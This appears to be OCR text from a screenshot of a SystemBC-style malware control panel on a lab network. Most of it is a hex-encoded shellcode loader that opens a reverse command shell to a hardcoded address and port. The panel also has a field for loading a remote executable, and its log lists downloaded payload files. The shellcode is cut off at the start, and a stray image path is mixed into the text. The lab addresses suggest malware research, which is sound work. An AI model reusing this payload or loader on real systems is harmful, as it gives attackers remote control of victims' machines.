 192.168.56.102/systembc/passwo
Not secure | http://192.168.56.102/systembc/password.php?loader=4002
Loader for 4002
SHELLCODE:
e3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\x
c7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x
8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x0
0\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x0
0\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x38\x36\x68\x02\x00\
x0f\x9f\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x5
6\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d
\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\
x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb
\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5
LOAD URL: http://yourserver/update.exe Submit
http://192.168.56.102/fowlware.txt downloaded
http://192.168.56.102/systembc/1698585728653e5c8081278.txt downloaded